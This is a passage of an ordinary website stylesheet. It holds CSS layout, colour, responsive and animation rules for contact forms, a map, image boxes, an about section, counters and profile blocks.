    .quote-form {
        padding: 30px
    }
}

@media (max-width: 375px) {
    .quote-form {
        padding: 20px
    }
}

.quote-form select,
.quote-form .form-control,
.quote-form .form-select,
.quote-form textarea,
.quote-form input {
    background-color: var(--white-color)
}

.quote-form .form-group>i {
    background-color: var(--white-color);
    color: var(--theme-color);
    width: 18px;
    text-align: right
}

.quote-form textarea.form-control,
.quote-form textarea {
    min-height: 180px;
    padding-top: 16px;
    padding-bottom: 17px
}

.contact-info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    gap: 25px;
    background-color: var(--white-color);
    padding: 30px;
    margin-bottom: 30px
}

.contact-info:last-child {
    margin-bottom: 0
}

.contact-info-wrap {
    background-color: var(--smoke-color);
    padding: 30px
}

.contact-info-wrap .sec-title {
    position: relative;
    margin-top: -0.6rem
}

.contact-info-wrap .sec-title:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 66.486px;
    height: 3px;
    background-color: var(--theme-color)
}

.contact-info .box-title {
    margin-bottom: 0px
}

.contact-info_icon {
    display: inline-block;
    width: 70px;
    min-width: 70px;
    height: 70px;
    line-height: 70px;
    background-color: var(--theme-color);
    color: var(--white-color);
    text-align: center;
    font-size: 35px;
    position: relative
}

.contact-info_text {
    margin-bottom: -0.2em;
    font-family: var(--body-font);
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    margin-top: 5px
}

.contact-info_text span,
.contact-info_text a {
    display: block;
    max-width: -webkit-fit-content;
    max-width: -moz-fit-content;
    max-width: fit-content
}

.contact-info_text a {
    color: var(--body-color)
}

.contact-info_text a:hover {
    color: var(--theme-color)
}

.contact-form-wrapper {
    padding-top: 80px
}

.contact-form {
    background-color: var(--white-color);
    box-shadow: 0px 6px 35px 0px rgba(0, 0, 0, 0.06);
    padding: 60px
}

@media (max-width: 1199px) {
    .contact-form {
        padding: 30px
    }
}

@media (max-width: 767px) {
    .contact-form {
        padding: 25px
    }
}

.contact-form .form-group>i {
    color: var(--theme-color);
    width: 18px;
    text-align: right
}

.map-sec {
    line-height: 0px
}

.map-sec iframe {
    -webkit-filter: grayscale(100);
    filter: grayscale(100);
    height: 670px
}

@media (max-width: 575px) {
    .map-sec iframe {
        height: 300px
    }
}

@media (max-width: 575px) {
    .contact-info {
        padding: 20px
    }
}

@media (max-width: 375px) {
    .contact-info {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
}

.img-box1 {
    position: relative
}

.img-box1 .img2 {
    position: absolute;
    bottom: -20%;
    right: 0px
}

@media (max-width: 1199px) {
    .img-box1 .img2 {
        right: 30%;
        bottom: 20%
    }
}

@media (max-width: 991px) {
    .img-box1 .img2 {
        bottom: 0;
        right: 20%
    }
}

@media (max-width: 767px) {
    .img-box1 .img2 {
        right: 0
    }
}

@media (max-width: 575px) {
    .img-box1 .img2 {
        display: none
    }
}

.img-box1 .img3 {
    position: absolute;
    bottom: -15%;
    left: -21%;
    -webkit-animation: movingX 8s linear infinite;
    animation: movingX 8s linear infinite
}

@media (max-width: 1199px) {
    .img-box1 .img3 {
        bottom: -10%;
        left: 30%
    }
}

@media (max-width: 767px) {
    .img-box1 .img3 {
        display: none
    }
}

.img-box4 {
    position: relative
}

@media (max-width: 1299px) {
    .img-box4 {
        padding-right: 40px
    }
}

@media (max-width: 1199px) {
    .img-box4 {
        margin-bottom: 50px
    }
}

.img-box4 .img4 {
    margin-left: -50px;
    max-width: 343px
}

@media (max-width: 1299px) {
    .img-box4 .img4 {
        margin-left: 0
    }
}

.img-box4 .img4 img {
    border-radius: 100px 0 0 0
}

@media (max-width: 1299px) {
    .img-box4 .img4 {
        margin-bottom: 40px
    }
}

.img-box4 .img5 {
    position: absolute;
    right: 0;
    bottom: -22%
}

@media (max-width: 1199px) {
    .img-box4 .img5 {
        right: 10%;
        bottom: -10%
    }
}

@media (max-width: 575px) {
    .img-box4 .img5 {
        display: none
    }
}

.img-box4 .img5 img {
    border-radius: 0 0 100px 0
}

.img-box4 .about-shape {
    position: absolute;
    left: -20%;
    bottom: -18%;
    -webkit-animation: spin 15s linear infinite;
    animation: spin 15s linear infinite;
    z-index: -1
}

@media (max-width: 1199px) {
    .img-box4 .about-shape {
        display: none
    }
}

.img-box4 .badge-inner {
    position: absolute;
    left: 40%;
    top: 40%;
    background-color: var(--smoke-color);
    width: 140px;
    height: 140px;
    border-radius: 50%
}

.img-box4 .badge-inner .about-icon {
    position: absolute;
    left: 50%;
    top: 50%;
    z-index: 1;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    background: var(--smoke-color);
    width: 90px;
    height: 90px;
    line-height: 90px;
    border-radius: 50%;
    text-align: center
}

.img-box4 .counter-card_number {
    font-family: var(--title-font);
    font-weight: 700;
    font-size: 60px;
    line-height: 70px;
    margin-bottom: 0
}

@media (max-width: 767px) {
    .img-box4 .counter-card_number {
        font-size: 40px;
        line-height: 50px
    }
}

@media (max-width: 575px) {
    .img-box4 .counter-card_number {
        font-size: 30px;
        line-height: 40px
    }
}

.img-box4 .counter-card_text {
    font-family: var(--title-font);
    font-weight: 700;
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 0;
    max-width: 142px
}

@media (max-width: 575px) {
    .img-box4 .counter-card_text {
        font-size: 16px;
        line-height: 26px
    }
}

.img-box5 {
    position: relative;
    z-index: 3;
    padding-bottom: 60px
}

.img-box5 .img1 img {
    border-radius: 300px 300px 0px 0px
}

.img-box5 .img2 {
    position: absolute;
    top: 60px;
    right: 0;
    z-index: -1
}

@media (max-width: 575px) {
    .img-box5 .img2 {
        display: none
    }
}

.img-box5 .img2 img {
    border-radius: 300px 300px 0px 0px
}

.img-box5 .img3 {
    position: absolute;
    bottom: 0%;
    left: -30%
}

@media (max-width: 575px) {
    .img-box5 .img3 {
        display: none
    }
}

.journey-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -ms-flex-align: start;
    align-items: flex-start;
    gap: 20px;
    margin-bottom: 25px
}

@media (max-width: 575px) {
    .journey-wrap {
        display: block
    }
}

.journey-wrap .checklist {
    margin-top: -0.4rem
}

@media (max-width: 575px) {
    .journey-wrap .checklist {
        margin-top: 20px
    }
}

.journey-wrap .checklist li {
    position: relative;
    color: var(--body-color);
    font-weight: 400;
    gap: 10px;
    padding-left: 28px;
    margin-bottom: 8px
}

.journey-wrap .checklist li:before {
    content: "\f5bb";
    font-family: var(--icon-font);
    font-weight: 700;
    color: var(--theme-color);
    position: absolute;
    left: 0;
    -webkit-transition: 0.3s ease-in-out;
    transition: 0.3s ease-in-out
}

.journey-wrap .checklist li:not(:last-child) {
    margin-bottom: 7px
}

.about-company-since-wrap {
    position: absolute;
    top: 40%;
    left: 40%;
    display: inline-block;
    z-index: 1
}

.about-company-since-wrap .about-icon {
    position: absolute;
    left: 50%;
    top: 50%;
    z-index: 1;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    background: var(--smoke-color);
    width: 90px;
    height: 90px;
    line-height: 90px;
    border: 1px solid var(--theme-color);
    border-radius: 50%;
    text-align: center;
    margin-top: -5px
}

.about-tag {
    background: var(--smoke-color);
    display: inline-block;
    min-height: 142px;
    min-width: 142px;
    border-radius: 50%;
    z-index: 1;
    font-size: 18px;
    font-family: var(--title-font);
    font-weight: 700;
    color: var(--theme-color);
    line-height: 12px;
    text-align: center;
    -webkit-font-feature-settings: "pnum" on, "lnum" on;
    font-feature-settings: "pnum" on, "lnum" on;
    animation: spin 10s infinite alternate-reverse
}

.about-tag span {
    --rotate-letter: 17deg;
    min-height: 65px;
    position: absolute;
    min-width: 65px;
    left: 20px;
    top: 0px;
    -webkit-transform-origin: bottom center;
    -ms-transform-origin: bottom center;
    transform-origin: bottom center;
    -webkit-transform: rotate(var(--rotate-letter));
    -ms-transform: rotate(var(--rotate-letter));
    transform: rotate(var(--rotate-letter))
}

.about-tag span.char2 {
    -webkit-transform: rotate(calc(var(--rotate-letter) * 2));
    -ms-transform: rotate(calc(var(--rotate-letter) * 2));
    transform: rotate(calc(var(--rotate-letter) * 2))
}

.about-tag span.char3 {
    -webkit-transform: rotate(calc(var(--rotate-letter) * 3));
    -ms-transform: rotate(calc(var(--rotate-letter) * 3));
    transform: rotate(calc(var(--rotate-letter) * 3))
}

.about-tag span.char4 {
    -webkit-transform: rotate(calc(var(--rotate-letter) * 4));
    -ms-transform: rotate(calc(var(--rotate-letter) * 4));
    transform: rotate(calc(var(--rotate-letter) * 4))
}

.about-tag span.char5 {
    -webkit-transform: rotate(calc(var(--rotate-letter) * 5));
    -ms-transform: rotate(calc(var(--rotate-letter) * 5));
    transform: rotate(calc(var(--rotate-letter) * 5))
}

.about-tag span.char6 {
    -webkit-transform: rotate(calc(var(--rotate-letter) * 6));
    -ms-transform: rotate(calc(var(--rotate-letter) * 6));
    transform: rotate(calc(var(--rotate-letter) * 6))
}

.about-tag span.char7 {
    -webkit-transform: rotate(calc(var(--rotate-letter) * 7));
    -ms-transform: rotate(calc(var(--rotate-letter) * 7));
    transform: rotate(calc(var(--rotate-letter) * 7))
}

.about-tag span.char8 {
    -webkit-transform: rotate(calc(var(--rotate-letter) * 8));
    -ms-transform: rotate(calc(var(--rotate-letter) * 8));
    transform: rotate(calc(var(--rotate-letter) * 8))
}

.about-tag span.char9 {
    -webkit-transform: rotate(calc(var(--rotate-letter) * 9));
    -ms-transform: rotate(calc(var(--rotate-letter) * 9));
    transform: rotate(calc(var(--rotate-letter) * 9))
}

.about-tag span.char10 {
    -webkit-transform: rotate(calc(var(--rotate-letter) * 10));
    -ms-transform: rotate(calc(var(--rotate-letter) * 10));
    transform: rotate(calc(var(--rotate-letter) * 10))
}

.about-tag span.char11 {
    -webkit-transform: rotate(calc(var(--rotate-letter) * 11));
    -ms-transform: rotate(calc(var(--rotate-letter) * 11));
    transform: rotate(calc(var(--rotate-letter) * 11))
}

.about-tag span.char12 {
    -webkit-transform: rotate(calc(var(--rotate-letter) * 12));
    -ms-transform: rotate(calc(var(--rotate-letter) * 12));
    transform: rotate(calc(var(--rotate-letter) * 12))
}

.about-tag span.char13 {
    -webkit-transform: rotate(calc(var(--rotate-letter) * 13));
    -ms-transform: rotate(calc(var(--rotate-letter) * 13));
    transform: rotate(calc(var(--rotate-letter) * 13))
}

.about-tag span.char14 {
    -webkit-transform: rotate(calc(var(--rotate-letter) * 14));
    -ms-transform: rotate(calc(var(--rotate-letter) * 14));
    transform: rotate(calc(var(--rotate-letter) * 14))
}

.about-tag span.char15 {
    -webkit-transform: rotate(calc(var(--rotate-letter) * 15));
    -ms-transform: rotate(calc(var(--rotate-letter) * 15));
    transform: rotate(calc(var(--rotate-letter) * 15))
}

.about-tag span.char16 {
    -webkit-transform: rotate(calc(var(--rotate-letter) * 16));
    -ms-transform: rotate(calc(var(--rotate-letter) * 16));
    transform: rotate(calc(var(--rotate-letter) * 16))
}

.about-tag span.char17 {
    -webkit-transform: rotate(calc(var(--rotate-letter) * 17));
    -ms-transform: rotate(calc(var(--rotate-letter) * 17));
    transform: rotate(calc(var(--rotate-letter) * 17))
}

.about-tag span.char18 {
    -webkit-transform: rotate(calc(var(--rotate-letter) * 18));
    -ms-transform: rotate(calc(var(--rotate-letter) * 18));
    transform: rotate(calc(var(--rotate-letter) * 18))
}

.about-tag span.char19 {
    -webkit-transform: rotate(calc(var(--rotate-letter) * 19));
    -ms-transform: rotate(calc(var(--rotate-letter) * 19));
    transform: rotate(calc(var(--rotate-letter) * 19))
}

.about-tag span.char20 {
    -webkit-transform: rotate(calc(var(--rotate-letter) * 20));
    -ms-transform: rotate(calc(var(--rotate-letter) * 20));
    transform: rotate(calc(var(--rotate-letter) * 20))
}

.about-tag span.char21 {
    -webkit-transform: rotate(calc(var(--rotate-letter) * 21));
    -ms-transform: rotate(calc(var(--rotate-letter) * 21));
    transform: rotate(calc(var(--rotate-letter) * 21))
}

.about-tag span.char22 {
    -webkit-transform: rotate(calc(var(--rotate-letter) * 22));
    -ms-transform: rotate(calc(var(--rotate-letter) * 22));
    transform: rotate(calc(var(--rotate-letter) * 22))
}

.about-tag span.char23 {
    -webkit-transform: rotate(calc(var(--rotate-letter) * 23));
    -ms-transform: rotate(calc(var(--rotate-letter) * 23));
    transform: rotate(calc(var(--rotate-letter) * 23))
}

.about-tag span.char24 {
    -webkit-transform: rotate(calc(var(--rotate-letter) * 24));
    -ms-transform: rotate(calc(var(--rotate-letter) * 24));
    transform: rotate(calc(var(--rotate-letter) * 24))
}

.about-tag span.char25 {
    -webkit-transform: rotate(calc(var(--rotate-letter) * 25));
    -ms-transform: rotate(calc(var(--rotate-letter) * 25));
    transform: rotate(calc(var(--rotate-letter) * 25))
}

.about-tag span.char26 {
    -webkit-transform: rotate(calc(var(--rotate-letter) * 26));
    -ms-transform: rotate(calc(var(--rotate-letter) * 26));
    transform: rotate(calc(var(--rotate-letter) * 26))
}

.about-tag span.char27 {
    -webkit-transform: rotate(calc(var(--rotate-letter) * 27));
    -ms-transform: rotate(calc(var(--rotate-letter) * 27));
    transform: rotate(calc(var(--rotate-letter) * 27))
}

.about-tag span.char28 {
    -webkit-transform: rotate(calc(var(--rotate-letter) * 28));
    -ms-transform: rotate(calc(var(--rotate-letter) * 28));
    transform: rotate(calc(var(--rotate-letter) * 28))
}

.about-tag span.char29 {
    -webkit-transform: rotate(calc(var(--rotate-letter) * 29));
    -ms-transform: rotate(calc(var(--rotate-letter) * 29));
    transform: rotate(calc(var(--rotate-letter) * 29))
}

.about-tag span.char30 {
    -webkit-transform: rotate(calc(var(--rotate-letter) * 30));
    -ms-transform: rotate(calc(var(--rotate-letter) * 30));
    transform: rotate(calc(var(--rotate-letter) * 30))
}

.about-tag span.char31 {
    -webkit-transform: rotate(calc(var(--rotate-letter) * 31));
    -ms-transform: rotate(calc(var(--rotate-letter) * 31));
    transform: rotate(calc(var(--rotate-letter) * 31))
}

.about-tag span.char32 {
    -webkit-transform: rotate(calc(var(--rotate-letter) * 32));
    -ms-transform: rotate(calc(var(--rotate-letter) * 32));
    transform: rotate(calc(var(--rotate-letter) * 32))
}

.about-tag span.char33 {
    -webkit-transform: rotate(calc(var(--rotate-letter) * 33));
    -ms-transform: rotate(calc(var(--rotate-letter) * 33));
    transform: rotate(calc(var(--rotate-letter) * 33))
}

.about-counter {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    gap: 40px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    border-bottom: 1px solid var(--smoke-color2);
    padding-bottom: 40px;
    margin-bottom: 40px
}

@media (max-width: 575px) {
    .about-counter {
        display: block
    }
}

@media (max-width: 1199px) {
    .about-counter .th-counterup {
        border: 0;
        padding: 0;
        text-align: left
    }
}

.about-counter .th-counterup .inner {
    max-width: 270px
}

@media (max-width: 1199px) {
    .about-counter .th-counterup .inner {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex
    }
}

@media (max-width: 575px) {
    .about-counter .th-counterup .inner {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        margin: 0;
        margin-bottom: 10px
    }
}

.about-counter .th-counterup .icon {
    background-color: var(--white-color);
    width: 70px;
    height: 70px;
    border-radius: 0 0 0 50px;
    text-align: center;
    padding: 5px
}

.about-counter .th-counterup .content .counter {
    color: var(--theme-color)
}

@media (max-width: 1299px) {
    .about-counter .th-counterup .content .counter {
        font-size: 45px;
        line-height: 45px
    }
}

@media (max-width: 1199px) {
    .about-counter .th-counterup .content .counter {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start
    }
}

.about-counter .th-counterup .content .counter-card_text {
    font-size: 20px;
    font-family: var(--title-font);
    color: var(--title-color);
    font-weight: 700;
    line-height: 20px;
    margin-top: -9px
}

@media (max-width: 1299px) {
    .about-counter .th-counterup .content .counter-card_text {
        font-size: 16px;
        line-height: 18px
    }
}

@media (max-width: 1299px) {
    .about-counter .th-counterup .content .counter-card_text {
        font-size: 18px;
        line-height: 20px
    }
}

.about-title-area {
    max-width: 884px;
    display: block;
    margin: auto
}

.about-desc {
    border-left: 3px solid var(--theme-color);
    padding-left: 15px;
    font-weight: 700
}

.video-group {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    gap: 30px;
    margin-bottom: 50px
}

@media (max-width: 575px) {
    .video-group {
        display: block
    }
}

@media (max-width: 375px) {
    .video-group {
        display: block;
        margin: auto;
        margin-bottom: 30px
    }
    .video-group .th-btn:first-child {
        margin-bottom: 10px
    }
}

.choose-about {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    gap: 30px;
    max-width: 516px;
    margin-bottom: 35px;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.choose-about:last-child {
    margin-bottom: 0
}

.choose-about .box-title {
    margin-bottom: 8px
}

.choose-about_icon {
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.choose-about_text {
    margin-bottom: 0
}

.choose-about:hover .choose-about_icon {
    -webkit-transform: rotateY(180deg);
    transform: rotateY(180deg)
}

.choose-image {
    position: relative;
    min-width: 524px;
    min-height: 620px;
    border-radius: 200px 0px 0px 0px
}

@media (max-width: 1299px) {
    .choose-image {
        min-width: 100%;
        min-height: 100%
    }
}

@media (max-width: 991px) {
    .choose-image {
        margin-top: 40px
    }
}

.choose-image .img1 {
    text-align: right
}

.choose-image .img1 img {
    width: 100%
}

.choose-image .img2 {
    position: absolute;
    left: -18%;
    bottom: -10%
}

@media (max-width: 1299px) {
    .choose-image .img2 {
        bottom: 0
    }
}

@media (max-width: 1199px) {
    .choose-image .img2 {
        left: 0
    }
}

@media (max-width: 991px) {
    .choose-image .img2 {
        display: none
    }
}

.achive-wrapper {
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    gap: 40px;
    margin-top: 28px;
    margin-bottom: 20px
}

@media (max-width: 767px) {
    .achive-wrapper {
        display: block
    }
}

.achive-wrapper .achive-about-wrap {
    margin-bottom: 20px
}

.achive-wrapper .achive-about-wrap .achive-about {
    max-width: 336px;
    margin-bottom: 25px;
    padding-bottom: 25px
}

.about-wrap .about-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    gap: 20px;
    margin-top: 27px
}

.about-wrap .about-content .about_title {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 14px
}

.about-wrap .about-content .about_text {
    max-width: 410px;
    margin-bottom: 0
}

.about-profile {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 20px
}

.about-profile .title {
    margin-bottom: 5px;
    line-height: 30px
}

.about-profile .desig {
    font-family: var(--body-font);
    font-weight: 400;
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 0
}

.about-profile.style2 {
    gap: 30px
}

@media (max-width: 575px) {
    .about-profile.style2 {
        gap: 10px
    }
}

.about-profile.style2 .avater {
    min-width: 70px
}

.about-profile.style2 .avater img {
    width: 70px;
    height: 70px;
    border-radius: 50%
}

.about-avater {
    min-width: 56px
}

.about-avater img {
    width: 56px;
    height: 56px;
    border-radius: 50%
}

.about-counter1 {
    background-color: var(--smoke-color2);
    padding: 80px 40px 40px 40px;
    max-width: 164px;
    min-height: 211px;
    position: absolute;
    bottom: 0;
    right: -20px
}

@media (max-width: 1399px) {
    .about-counter1 {
        right: 0
    }
}

@media (max-width: 767px) {
    .about-counter1 {
        position: relative;
        max-width: 100%;
        margin-bottom: 30px;
        text-align: center
    }
}

@media (max-width: 640px) {
    .about-counter1 {
        right: 0
    }
}

@media (max-width: 575px) {
    .about-counter1 {
        padding: 40px;
        min-width: 100%;
        gap: 20px
    }
}

.about-counter1 .counter-title {
    color: var(--white-color);
    font-size: 40px;
    line-height: 60px;
    margin-top: -10px
}

.about-counter1 .counter-text {
    text-align: left;
    font-weight: 600;
    font-size: 14px;
    line-height: 24px;
    color: var(--white-color)
}

.about-counter1 .counter-shape {
    position: absolute;
    bottom: 0;
    right: 0
}

.counter-title {
    font-family: var(--title-font);
    font-weight: 700;
    font-size: 60px;
    line-height: 70px;
    color: var(--white-color);
    margin-bottom: 0
}

@media (max-width: 575px) {
    .counter-title {
        font-size: 30px;
        line-height: 40px
    }
}

.counter-text {
    font-family: var(--title-font);
    font-weight: 600;
    font-size: 18px;
    line-height: 28px;
    color: var(--white-color);
    max-width: 128px;
    text-align: center
}

@media (max-width: 575px) {
    .counter-text {
        font-size: 16px;
        line-height: 26px
    }
}

.img-box3 {
    position: relative
}

@media (max-width: 1199px) {
    .img-box3 {
        margin-bottom: 40px
    }
}

@media (max-width: 575px) {
    .img-box3 {
        text-align: center
    }
}

.img-box3 .img1 {
    text-align: right
}

@media (max-width: 1199px) {
    .img-box3 .img1 {
        text-align: center
    }
}

.img-box3 .img3 {
    position: absolute;
    top: 17%;
    right: 15%
}

.img-box3 .img3 img {
    border: 10px solid var(--white-color)
}

@media (max-width: 1199px) {
    .img-box3 .img3 {
        right: 25%
    }
}

@media (max-width: 991px) {
    .img-box3 .img3 {
        right: 0
    }
}

@media (max-width: 575px) {
    .img-box3 .img3 {
        display: none
    }
}

@media (max-width: 1199px) {
    .img-box3.style2 {
        margin-bottom: 30px
    }
}

.about-content-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end
}

@media (max-width: 1199px) {
    .about-content-wrapper {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        gap: 50px
    }
}

@media (max-width: 767px) {
    .about-content-wrapper {
        gap: 30px
    }
}

@media (max-width: 575px) {
    .about-content-wrapper {
        gap: 20px
    }
}

@media (max-width: 440px) {
    .about-content-wrapper {
        display: block;
        max-width: 220px
    }
}

@media (max-width: 575px) {
    .about-content-wrapper .about-content {
        margin-bottom: 30px
    }
    .about-content-wrapper .about-content .th-btn {
        padding: 17px 28px
    }
}

.about-content-wrapper .about-content .header-info {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 15px;
    border-top: 1px solid var(--gray-color);
    padding-top: 30px;
    margin-top: 40px;
    margin-bottom: 30px
}

.about-content-wrapper .about-content .header-info_label {
    font-weight: 500;
    font-size: 14px;
    line-height: 24px;
    color: #787878
}

.about-content-wrapper .about-content .header-info_link {
    font-weight: 700;
    font-size: 18px;
    line-height: 28px;
    color: var(--title-color);
    margin-bottom: 0
}

@media (max-width: 575px) {
    .about-content-wrapper .about-content .header-info_link {
        font-size: 16px;
        line-height: 26px
    }
}

.about-content-wrapper .about-content .header-info_link:hover {
    color: var(--theme-color)
}

.about-content-wrapper .about-content .header-info_link a {
    color: inherit
}

.about-content-wrapper .counter-wrapper {
    background-color: var(--smoke-color2);
    padding: 40px
}

@media (max-width: 575px) {
    .about-content-wrapper .counter-wrapper {
        min-width: 200px;
        padding: 30px 20px
    }
}

.about-content-wrapper .counter-wrapper .th-counterup {
    border: none;
    border-bottom: 1px solid var(--gray-color);
    margin-bottom: 35px;
    margin-right: 0;
    padding: 0 0 40px 0
}

.about-content-wrapper .counter-wrapper .th-counterup:last-child {
    border-bottom: none;
    margin-bottom: 0;
    padding-bottom: 0
}

.about-content-wrapper .counter-wrapper .th-counterup .inner {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    gap: 15px;
    max-width: 255px
}

@media (max-width: 1199px) {
    .about-content-wrapper .counter-wrapper .th-counterup .inner {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        max-width: 100%
    }
}

@media (max-width: 767px) {
    .about-content-wrapper .counter-wrapper .th-counterup .inner {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        margin: 0
    }
}

.about-content-wrapper .counter-wrapper .th-counterup .inner .icon {
    min-width: 60px
}

@media (max-width: 767px) {
    .about-content-wrapper .counter-wrapper .th-counterup .inner .icon {
        min-width: 100%;
        text-align: center;
        margin-bottom: 20px
    }
}

.about-content-wrapper .counter-wrapper .th-counterup .content .counter {
    font-weight: 700;
    font-size: 30px;
    line-height: 40px;
    color: var(--theme-color);
    margin-bottom: 0
}

.about-content-wrapper .counter-wrapper .th-counterup .content .counter-card_text {
    font-family: var(--body-font);
    font-weight: 500;
    font-size: 16px;
    line-height: 26px;
    color: var(--body-color)
}

.about-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 33px;
    margin-bottom: 25px
}

@media (max-width: 575px) {
    .about-wrapper {
        gap: 10px
    }
}

@media (max-width: 375px) {
    .about-wrapper {
        display: block
    }
}

.about-wrapper .about-info {
    background-color: var(--white-color);
    padding: 15px 22px;
    min-width: 260px
}

@media (max-width: 575px) {
    .about-wrapper .about-info {
        min-width: 150px
    }
}

@media (max-width: 375px) {
    .about-wrapper .about-info {
        min-width: 100%
    }
    .about-wrapper .about-info:first-child {
        margin-bottom: 10px
    }
}

.about-wrapper .about-info.style2 {
    background-color: var(--smoke-color)
}

.about-wrapper .about-info_title {
    margin-bottom: 0
}

.about-wrapper .about-info_title img {
    margin-right: 8px
}

.achive-about-wrap {
    position: relative;
    margin-bottom: 40px
}

.achive-about-wrap .achive-about {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    gap: 30px;
    max-width: 460px;
    border-bottom: 1px solid #D2D2D2;
    margin-bottom: 30px;
    padding-bottom: 30px
}

@media (max-width: 575px) {
    .achive-about-wrap .achive-about {
        min-width: 100%;
        line-height: auto;
        height: auto
    }
}

.achive-about-wrap .achive-about:last-child {
    border-bottom: none;
    margin-bottom: 0px;
    padding-bottom: 0px
}

.achive-about-wrap .achive-about .media-body {
    margin-top: -6px
}

.achive-about-wrap .achive-about:hover .achive-about_icon img {
    -webkit-transform: translateY(5px) translate3d(0, 5px, 0);
    transform: translateY(5px) translate3d(0, 5px, 0)
}

.achive-about-wrap .achive-about_icon {
    min-width: 60px
}

.achive-about-wrap .achive-about_icon img {
    width: 60px;
    height: 60px;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out
}

.achive-about-wrap .achive-about_title {
    font-family: var(--title-font);
    font-style: normal;
    font-weight: 700;
    font-size: 20px;
    line-height: 30px;
    color: var(--title-color);
    margin-bottom: 4px
}

@media (max-width: 575px) {
    .achive-about-wrap .achive-about_title {
        font-size: 18px;
        line-height: 28px
    }
}

.achive-about-wrap .achive-about_text {
    font-family: var(--body-font);
    font-weight: 400;
    font-size: 16px;
    line-height: 28px;
    color: var(--body-color);
    margin-bottom: 0;
    max-width: 340px
}

@media (max-width: 575px) {
    .achive-about-wrap .achive-about_text {
        font-size: 14px;
        line-height: 26px
    }
}

.profile-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    gap: 80px;
    margin-bottom: 40px
}

@media (max-width: 575px) {
    .profile-wrap {
        gap: 40px
    }
}

@media (max-width: 440px) {
    .profile-wrap {
        display: block
    }
}

.profile-wrap .title {
    margin-bottom: 2px
}

.profile-wrap .desig {
    font-size: 14px
}

@media (max-width: 1199px) {
    .img-box1 {
        margin-left: 0;
        margin-bottom: 40px
    }
}

.sec-text2 {
    max-width: 500px
}

.th-team {
